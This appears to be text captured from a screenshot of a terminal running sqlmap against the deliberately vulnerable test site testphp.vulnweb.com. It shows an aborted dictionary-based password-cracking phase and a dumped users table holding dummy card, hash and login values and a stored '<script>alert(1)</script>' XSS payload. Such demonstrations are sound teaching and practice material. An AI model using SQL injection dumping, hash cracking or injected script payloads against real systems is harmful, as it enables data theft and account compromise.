 picture details — Mozilla Fire...
SimpleScreenRecorder
Terminal - mrrobot@backbo...
EN
02 Jul, 14:59
Terminal - mrrobot@backbox: ~/Desktop
File Edit View Terminal Tabs Help
[14:58:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:58:36] [INFO] starting 4 processes
[14:59:15] [INFO] current status: jerri... -^C
[14:59:15] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[14:59:15] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------+-----------------+----------------------------+
-------+---------------------------+---------------+
| cc                  | cart                             | pass | email           | phone                      |
 uname | name                      | address       |
+---------------------+----------------------------------+------+-----------------+----------------------------+
-------+---------------------------+---------------+
| 1234-5678-2300-9000 | d3bb8cb135e08f39fc6294e37b728cc3 | test | email@email.com | Call your mother Hehehehee |
 test | <script>alert(1)</script> | In the forest |
+---------------------+----------------------------------+------+-----------------+----------------------------+
-------+---------------------------+---------------+
[14:59:15] [INFO] table 'acuart.users' dumped to CSV file '/home/mrrobot/.local/share/sqlmap/output/testphp.vuln
web.com/dump/acuart/users.csv'
[14:59:15] [INFO] fetched data logged to text files under '/home/mrrobot/.local/share/sqlmap/output/testphp.vuln
web.com'
[*] ending @ 14:59:15 /2025-07-02/
mrrobot@backbox:~/Desktop$
ACW360
AREWA CYBER WARRIOR